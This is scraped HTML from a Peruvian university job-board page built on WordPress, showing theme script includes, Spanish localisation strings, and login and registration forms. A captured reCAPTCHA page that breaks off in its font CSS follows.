<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"a1f69b5e40","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696e4e8bd9326_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696e4e8bd9326_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-tienda-hidromec-ingenieros%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="33d9a23268" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696e4e8bd933e_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696e4e8bd933e_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696e4e8bd933e_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696e4e8bd933e_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696e4e8bd933e_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696e4e8bd9428_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696e4e8bd9428_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3c6f6c55f2" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696e4e8bd9471_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696e4e8bd9471_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696e4e8bd9471_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696e4e8bd9471_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e4e8bd9471_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e4e8bd9471_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e4e8bd9471_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e4e8bd9471_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3c6f6c55f2" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696e4e8bd9471_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696e4e8bd9471_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696e4e8bd9471_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696e4e8bd9471_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e4e8bd9471_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e4e8bd9471_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e4e8bd9471_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e4e8bd9471_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dmrkbyuza44c
body_size: 50688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
